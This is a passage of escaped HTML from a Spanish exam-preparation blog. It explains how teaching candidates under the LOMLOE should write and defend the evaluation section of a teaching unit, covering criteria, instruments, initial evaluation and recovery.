serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJustificación\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContexto\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECompetencias\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EObjetivos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContenidos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMetodología\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEvaluación\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAtención a la diversidad\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; widows: 2;\"\u003E\u003Co:p style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; line-height: 18.4px; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EBibliografía\u0026nbsp;\u003Cspan style=\"font-size: 12pt; text-align: start;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; text-align: start;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EVálida para cualquier especialidad: Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia etc.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa evaluación no es ni más ni menos que el proceso que nos permite conocer si nuestros alumnos están consiguen los objetivos marcados y desarrollar las competencias de las que tanto nos habla la ley. Es un apartado muy temido por opositores (algunos tienen pesadillas por las noches), pero tocando todos los elementos importantes, tendremos todo bien controlado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EEn esta entrada vamos explicar, como siempre, qué debería venir en el documento y cómo defenderlo.\u0026nbsp;\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa elaboración de las unidades didácticas \/ situaciones de aprendizaje en la programación didáctica. ¿Qué escribir en evaluación?\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ERecordemos que en las oposiciones tenemos que elaborar una programación didáctica que debe ser dividida en 10\/12\/15 situaciones de aprendizaje\/unidades didácticas (depende de la Comunidad). Dentro de esta programación hemos explicado cómo trabajamos las competencias, objetivos, qué saberes básicos tenemos, nuestra metodología, cómo atendemos a la diversidad y cómo evaluamos (lo tenemos todo explicado en la\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/como-elaborar-programacion-didactica-oposiciones-2018-secundaria-fp.html\" style=\"font-family: arial;\"\u003Eguía de cómo hacer la programación didáctica\u0026nbsp;\u003C\/a\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;al completo).\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPero además de todas las competencias, objetivos, saberes, metodología etc.\u0026nbsp;\u003C\/span\u003Edebemos tener en cuenta que las unidades didácticas o situaciones de aprendizaje\u0026nbsp;\u0026nbsp;deben venir desarrolladas en la programación didáctica (normalmente al final).\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003ETe lo explico en esta entrada\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/desarrollo-situaciones-aprendizaje.html\" style=\"font-family: arial;\"\u003E\"desarrollo de las situaciones de aprendizaje\/unidades didácticas en la programación didáctica\"\u003C\/a\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EPor tanto, dentro de nuestra programación didáctica tendremos que resumir estas unidades\/situaciones en unas tablas de una o dos páginas (no habrá espacio para más)\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAsí, dentro de estas unidades resumidas, tenemos que indicar toda la evaluación que vamos a llevar a cabo en cada unidad didáctica\/situación de aprendizaje.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn primer lugar, te recomiendo leer el apartado de cómo elaborar la\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/11\/evaluacion-programacion-oposiciones-secundaria.html\"\u003EEVALUACIÓN para una programación didáctica en la LOMLOE\u003C\/a\u003E, \u0026nbsp;ya que incluso si estás en una oposición de estabilización, y no tienes que elaborar ese documento, lo vas a entender todo mucho mejor.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECuando yo obtuve la plaza en 2010 no teníamos que desarrollar las unidades tan detenidamente como ahora.\u0026nbsp;\u003Cb\u003EPero como ya os he contado, en\u0026nbsp; 2016 ayudé a dos amigos en este proceso (muchas horas de trabajo) y esta parte del documento nos traía de cabeza. ¿Qué ponemos? ¿Qué dejamos fuera? ¡Si no hay espacio!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cbr \/\u003EEn 2018 y 2021 ya teníamos las cosas más claras.\u0026nbsp;\u003C\/b\u003EY es que después de años de profunda reflexión y análisis, llegamos a la conclusión de que algunos aspectos podían ser mejorados. \u003Cb\u003EEn 2023, tuvimos que adaptarlo todo a la LOMLOE y en esas estamos ahora, con cambios continuos todavía en 2026.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EYo te voy a dar los mismos consejos que muchos opositores siguieron, y que, si te sirve de algo, muchos fueron calificados como los primeros de sus respectivos tribunales\u003C\/b\u003E. No quiero decir que sea solo por esto, pero al menos, sabemos que si recibieron una calificación tan alta, los tribunales lo vieron con buenos ojos. ¿qué es lo que hicieron? ¡Vamos a verlo!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EComo hemos dicho, solo vamos a tener una o dos hojas por unidad didáctica.\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003EEsto quiere decir que en el documento apenas tendremos unas líneas para indicar cómo llevamos toda esta evaluación.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;En este espacio tan pequeño yo recomiendo tocar 3 puntos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003E1. Criterios de evaluación\u0026nbsp;\u003C\/u\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003ELo primero que debo indicar en mi documento son los criterios de evaluación que nos van a permitir evaluar los objetivos y las competencias.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E- Recordemos que ya estamos con normativa LOMLOE.\u003C\/span\u003E Debemos indicar los criterios de evaluación que vamos a utilizar, teniendo en cuenta las competencias específicas que vamos a desarrollar en dicha unidad didáctica o situación de aprendizaje. Es decir, que si hemos dicho que desarrollamos la competencia específica 1, tendremos que indicar los criterios de evaluación de la competencia específica 1 que nos permitan evaluar esta situación de aprendizaje \/unidad didáctica.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUna pregunta habitual ¿debemos poner todos los criterios asociados a la\u0026nbsp;competencia? No, debemos poner todos los criterios que trabajamos en cada unidad \/situación de aprendizaje. Eso sí, debes tener en\u0026nbsp;cuenta que a lo largo de todas las unidades \/situaciones debes evaluar todos los criterios de evaluación.\u0026nbsp;Si la competencia específica 1 se divide en tres criterios, tú puedes evaluar uno de ellos en la unidad 2 y los otros dos criterios en la unidad 3 (por poner un\u0026nbsp;ejemplo).\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003E2. Instrumentos de evaluación.\u003C\/u\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ETengo que dejar bien clarito que instrumentos voy a utilizar para evaluar.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Si digo que utilizaré pruebas debo indicar si esta prueba es para solo esta unidad o para más.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Si haré un trabajo o proyecto, debo indicar el nombre del mismo\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Si utilizo un portfolio de actividades también debo señalarlo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- etc.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn definitiva, debo poner todos los instrumentos\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003E3. Evaluación inicial y recuperación\u003C\/u\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAlgo que pasan muchos opositores por alto y que suele ser motivo de restar nota, pero que es un criterio que usan muchos tribunales.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPues sí, ¿recuerdas que era necesario saber los conocimientos previos del alumno y sus intereses?, pues para ello tendremos que evaluar cuáles son esos conocimientos e intereses, de manera que\u0026nbsp;\u003Cb\u003Etendremos que indicar cómo realizaremos esa evaluación inicial.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPor supuesto también que tenemos que\u0026nbsp;\u003Cb\u003Eestablecer cómo el alumno podrá recuperar aquellos criterios de evaluación para los que no haya conseguido un desempeño \u0026nbsp;aceptable.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAquí te lo he dejado muy resumido porque todo esto ya lo he explicado para elaborar la programación didáctica.Te dejo el enlace de nuevo para que le eches un vistazo y veas tranquilamente todo lo que debes añadir en este apartado de evaluación.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/11\/evaluacion-programacion-oposiciones-secundaria.html\"\u003E- Evaluación en LOMLOE\u003C\/a\u003E\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EComo te digo, todo lo explicado en esas entradas para la programación didáctica, habría que aplicarlo de manera concreta para mi unidad \/ situación de aprendizaje. En ese enlace tienes todo lo que necesitas para elaborar el documento.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E¿Cómo lo defendemos el día de la exposición?\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETe debo admitir que me flipa la parte de la defensa de la programación y la unidad. En cierta manera, disfruté la hora que estuve delante del tribunal, aunque los nervios (muchos) no me los quitaba nadie. Pero mira, yo quiero pensar que mi 9,8 de esta parte fue porque conseguí transmitir este entusiasmo.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EPRIMER PASO: INTRODUCIR EL APARTADO.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPara no entrar en materia de manera brusca, como siempre os aconsejo, empezaremos recordando que es la evaluación. Para ello recurrimos a la legislación,\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEl artículo 28 (para la ESO) y el 36 de la (para bachillerato)\u0026nbsp;establecen:\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: arial;\"\u003E“la evaluación del aprendizaje del alumnado será continua y diferenciada\u0026nbsp; según las distintas materias. El profesorado de cada materia decidirá, al término\u0026nbsp;\u0026nbsp;del\u0026nbsp; curso,\u0026nbsp; si\u0026nbsp; el\u0026nbsp; alumno\u0026nbsp; o\u0026nbsp; alumna\u0026nbsp; ha\u0026nbsp; logrado los objetivos\u0026nbsp; y\u0026nbsp; ha alcanzado el adecuado grado de adquisición de las competencias correspondientes”.\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUna vez introducido, vamos al grueso del apartado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ESEGUNDO PASO: INDICAR LOS CRITERIOS DE EVALUACIÓN Y RELACIONARLOS CON COMPETENCIAS Y OBJETIVOS\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EPues sí,\u0026nbsp;\u003Ci\u003Emy friend\u003C\/i\u003E, debemos sabernos de memoria los criterios de evaluación de la unidad didáctica \/ situación de aprendizaje.\u003C\/b\u003E\u0026nbsp;Yo los memorice en la encerrona, y estaba cagado porque cuando llega el momento de decirlos ya estás casi acabando la exposición. No se me olvidaron, pero si te pasa, sé creativo, llevas 25 minutos hablando de esta unidad, ¿de verdad no sabes como la vas a evaluar? Pues claro que sí, y tranquilo, ningún opositor pierde puntos por cambiar cuatro palabras de los criterios, y menos cuando estás haciendo una exposición espectacular.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: 